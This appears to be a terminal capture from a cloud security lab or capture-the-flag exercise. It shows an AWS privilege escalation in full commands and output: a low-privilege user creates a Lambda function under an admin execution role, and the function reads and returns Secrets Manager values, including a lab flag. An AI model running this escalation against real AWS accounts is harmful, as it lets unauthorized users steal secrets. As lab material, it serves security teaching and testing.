 localhost@kali: ~/mapper_lab — admin lambda reads the secret
# handler.py: boto3 secretsmanager list_secrets + get_secret_value, return them
┌──(localhost@kali)-[~/mapper_lab]
└─$ zip -q function.zip handler.py
└─$ aws lambda create-function --function-name redteam-reader --runtime python3.12 \
--role arn:aws:iam::258174386586:role/cg-LambdaAdminExecutionRole-lab \
--handler handler.handler --zip-file fileb://function.zip --profile dev
created OK
└─$ aws lambda invoke --function-name redteam-reader --payload '{}' out.json --profile dev
{ "StatusCode": 200, "ExecutedVersion": "$LATEST" }
└─$ cat out.json
{"us-east-1:cg-admin-flag-lab": "HSM{44c9f2969e2b49e19c9575ec081608a9}"}
>>> a user with zero secretsmanager rights just read an admin-only secret.